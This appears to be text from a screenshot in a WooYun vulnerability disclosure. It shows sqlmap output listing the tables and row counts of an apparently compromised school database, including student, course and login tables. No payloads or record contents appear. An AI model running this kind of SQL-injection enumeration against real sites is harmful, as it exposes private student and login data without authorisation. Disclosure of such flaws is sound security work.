 sqlmap.cmd
[16:35:57] [INFO] retrieved: 1028
[16:35:57] [INFO] retrieved: 0
Database: hdm0150599_db
+----------------------------------+---------+
| Table | Entries |
+----------------------------------+---------+
| `20130913_course_student_lesson` | 10619 |
| baoming_student | 7621 |
| `20131217_baoming_student` | 7577 |
| course_student_lesson_copy1 | 3716 |
| `20140222_course_student_lesson` | 1821 |
| course_student_lesson | 1451 |
| flow_workrecord | 1086 |
| course_login_2 | 1081 |
| course_login | 1075 |
| `20140222_student` | 1074 |
| course_student | 1074 |
| course_student_2 | 1028 |
| `20130913_student` | 1014 |
| course_student_20130913_bak | 1012 |
| course_tg | 497 |
| `20140222_course_lesson` | 450 |
| flow_bookroom | 396 |
| wcsq_goout | 393 |
| `20130913_course_lesson` | 318 |
| Sheet1 | 203 |
| course_lesson | 136 |
| k_article | 133 |
www.wooyun.org